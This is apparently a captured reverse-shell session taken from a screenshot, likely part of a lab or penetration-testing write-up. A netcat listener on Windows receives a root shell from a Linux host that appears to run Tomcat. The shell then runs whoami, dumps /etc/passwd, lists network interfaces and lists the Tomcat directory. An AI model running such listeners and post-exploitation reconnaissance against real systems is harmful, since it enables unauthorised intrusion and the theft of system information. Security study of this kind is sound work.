 选择C:\Windows\System32\cmd.exe - nc.exe -lvvp 1888
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:24:66:d8 brd ff:ff:ff:ff:ff:ff
    inet 192.168.88.111/24 brd 192.168.88.255 scope global noprefixroute dynamic ens33
       valid_lft 32730sec preferred_lft 32730sec
    inet6 fe80::bcdf:1b3a:1775:dc9b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:40:55:0a:76 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh